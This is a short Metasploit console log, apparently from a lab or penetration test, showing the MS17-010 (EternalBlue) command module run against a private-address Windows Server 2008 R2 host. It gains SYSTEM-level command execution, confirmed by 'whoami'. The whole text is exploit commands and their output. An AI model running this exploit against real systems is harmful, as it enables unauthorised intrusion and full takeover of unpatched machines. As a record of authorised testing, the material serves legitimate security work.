 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.138
RHOSTS => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND whoami
COMMAND => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed